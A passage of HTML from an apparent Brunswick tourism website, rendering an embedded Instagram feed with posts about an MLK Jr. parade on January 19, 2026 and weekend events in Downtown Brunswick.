	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&#038;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&#038;oe=697A1BBD" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&#038;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&#038;oe=697A1BBD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&amp;oe=697A1BBD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&amp;oe=697A1BBD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&amp;oe=697A1BBD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&amp;oe=697A1BBD&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        16    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&#038;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&#038;oe=697A2357" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WuOdhaKuqHcQ7kNvwGSBvHE&amp;_nc_oc=AdnPw-NAM_a8hHaMiH7mjE1-XxTC6dnejSjyuHyAhve0YI-42EzjA5vrlBRMTO73-IpzwGV_P-ohxMnUB_y3ebuu&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqyhIyUgkzL6-baNBUWTwkRbj_iWhKpSXzFYKZsVPA1Hw&amp;oe=697A3B08&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=esno2rKSQrYQ7kNvwH2U5ft&amp;_nc_oc=AdnyIUIXNULhLPNaNFnqauudFOANK_5NbJtHa6k8P86WNu_nbaFGbMPiQXQJxAbzAFrkN8kfw3JV8ARKkPCbRUj0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afox3WhajOcCJvDewQkT-Iu52TjmW4I7c6GgJ4mUZfnnpQ&amp;oe=697A35AC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iYc2GrBKM08Q7kNvwFadGog&amp;_nc_oc=Adl-LQu-sNZT5yyicAslNge2n7sLa7w00zJx9fQprTd42D-dgjaoTMvPn172KqEivKtwVRae4rXPYjmwaF7Xd334&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrMvb7QII10EE8PrHV2ytfKFh-JaIWdl-iHvXe3fLYn1g&amp;oe=697A1918&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XnFAKHbFd5wQ7kNvwHYe7Za&amp;_nc_oc=Adnizua16crFBv4lHukwR2G60IIDMoj-sJlbMsXq3fGU_OFpvtaxn76Ol70bFOppaEMkGeYMbFSoJIN0PJ9MOSWc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq4LAWPNT2JtayTPOVByfyHrUSmyfOKFJcWqM8A3y4Rgw&amp;oe=697A3221&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&#038;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&#038;oe=697A2357" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
